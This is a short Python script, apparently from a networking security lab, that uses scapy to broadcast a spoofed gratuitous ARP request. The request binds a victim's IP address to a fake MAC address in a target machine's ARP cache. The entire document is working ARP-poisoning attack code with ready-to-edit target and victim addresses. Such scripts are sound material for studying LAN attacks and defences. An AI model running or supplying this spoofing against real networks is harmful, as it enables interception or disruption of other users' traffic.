 #!/usr/bin/python3
from scapy.all import *
VM_TARGET_IP = "10.102.20.178"
VM_TARGET_MAC = "00:50:56:a8:1a:d3"
VICTIM_IP = "10.102.20.177"
FAKE_MAC = "11:bb:cc:dd:ee:ff"
print("SENDING SPOOFED GRATUITOUS REQUEST.... ..")
ether = Ether()
ether.dst = "ff:ff:ff:ff:ff:ff"
ether.src = FAKE_MAC
arp = ARP()
arp.psrc = VICTIM_IP
arp.hwsrc = FAKE_MAC
arp.pdst = VM_TARGET_IP
arp.hwdst = "ff:ff:ff:ff:ff:ff"
arp.op = 1
frame = ether/arp
sendp(frame)